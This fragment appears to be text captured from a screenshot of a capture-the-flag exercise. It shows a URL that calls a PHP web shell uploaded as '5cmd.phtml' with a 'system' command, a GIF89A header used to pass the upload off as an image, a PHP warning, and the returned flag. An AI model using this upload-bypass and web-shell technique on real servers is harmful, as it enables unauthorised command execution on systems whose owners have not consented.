 不安全 | 111.186.57.61:10501/uploads/5cmd.phtml?_=system(%27/readflag%27);
GIF89A
Warning: Use of undefined constant _ - assumed '_' (this will throw an Error in a future version of PHP) in /var/www/html/uploads/5cmd.phtml on line 2
here is your flag: flag{logical_bypass_not_weak_password}